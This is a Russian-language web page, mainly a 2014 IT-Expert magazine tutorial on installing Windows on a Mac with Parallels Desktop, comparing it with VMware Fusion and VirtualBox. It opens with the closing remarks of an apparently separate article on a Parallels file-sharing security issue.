· Думаю, маловероятно, что компания Parallels выпустит сколь-нибудь значимые патчи для исправления этой проблемы, поскольку после изменений в этом механизме, станет невозможно легко открывать Windows-документы в Mac.
· Я экспериментировал только с настройками, связанными с общим доступом, однако, кто знает, какие еще похожие (или еще более серьезные) проблемы существуют в продуктах Parallels, VMware и Oracle.
Один хакер может причинить столько же вреда, сколько 10 000 солдат! Подпишись на наш Телеграм канал, чтобы узнать первым, как выжить в цифровом кошмаре!
Как установить Windows на Mac. Parallels Desktop

Пользователям «Маков» хорошо известна возможность установки на компьютер ОС Windows при помощи Boot Camp. В большинстве случаев это устраивает только тех, кто делит компьютер с другими пользователями или работает в обеих ОС примерно равное время. Но если требуется лишь периодически обращаться к Windows ради запуска одного-единственного приложения, постоянная перезагрузка ПК превращает любой процесс в мучение.
Преимущество Parallels Desktop в том, что эта виртуальная среда позволяет запускать ПО для Windows не меняя рабочей среды – в собственном окне. Конечно, при желании можно активировать и полноценный рабочий стол, но чаще более чем достаточно вызова требуемого приложения.
Помимо Windows, предлагается установки и других ОС: Ubuntu, Chrome OS или Android доступны для загрузки непосредственно из главного окна программы, что называется, одним кликом мыши. Любителям поэкспериментировать с разными операционками это подойдет как нельзя лучше: не придется замусоривать жесткий диск многочисленными системными разделами.

Еще один плюс виртуальной среды – поддержка всех ключевых аппаратных функций: дисплея Retina, звука 7.1, DirectX 10 и прочих. Но главное, Parallels Desktop формирует единую рабочую среду, позволяя владельцу пользоваться файлами и содержимым документов простым перетаскиванием их из приложения Мас в приложение Windows. Кстати, открыть сайт, некорректно отображающийся в Safari, можно всего одной кнопкой (она интегрируется в штатный браузер).
Удобных функций и возможностей много: для тех, кому необходимо часто обращаться к приложениям (в том числе, играм) для Windows, эта виртуальная машина идеальна.
Как запустить Windows при помощи Parallels Desktop
Посетив сайт и перечислив разработчикам соответствующую сумму, получаете номер лицензии. Загружаете Parallels Desktop и следуете нехитрой процедуре установки. После нее можете инсталлировать ОС как образ.
1. Выберите в меню «Файл» – «Создать»

2. Нажмите кнопку «Установить Windows или другую ОС с DVD или из образа», затем «Продолжить»
3. Программа сама обнаруживает носитель, но можно выбрать его и вручную
4. После выбора носителя и нажатия «Продолжить» понадобится ввести лицензионный код. Там же обязательно оставьте галочку «Экспресс-установка».

5. Выберите способ запуска. Я рекомендую «В стиле Мас», в этом случае программы Windows будут запускаться в окне как Mac-приложения.
6. Придумайте и введите имя для виртуальной машины.

После всех этих действий начнется установка Windows, по завершении которой вы сможете сразу работать с ней. Единственное, что надо сделать при первом запуске, – дождаться окончания установки Parallels Tools, ни в коем случае не прерывать ее.
Поставленную задачу можно решить и другими способами, например, при помощи виртуальных сред VMware Fusion или Virtualbox. Впрочем, единственное достоинство последней – бесплатность. Отсутствие поддержки аппаратных функций, медленная работа, проблемы с запуском некоторых приложений – это лишь малый перечень неудобств, поджидающий любителей freeware. А VMware Fusion 6 не имеет такого же количества приятных и полезных возможностей.
Вам будет интересно: Как установить Windows на Mac. Boot Camp
Плюсы интеграции Windows в среду Mac OS
- поддержка полноэкранного режима
- поддержка Mission Control
- запуск приложений Windows из Launchpad
- интегрированное в док меню «Пуск» (без рабочего стола)
- поддержка жестов Mac OS X для работы с Windows-приложениями
- оповещения от приложений Windows в доке и центре уведомлений
- интеграция системного трея в панель меню Mac OS X
- оптимизация прокрутки Windows под Mac OS X
- поддержка голосового ввода текста в Windows-приложениях
- синхронизация раскладок клавиатуры
- перетаскивание объектов между приложениями Mac OS X и Windows
- общая корзина
Ключевые слова: Mac OS, новости Windows
Журнал IT-Expert № 03/2014 [ PDF ] [ Подписка на журнал ]

Об авторах











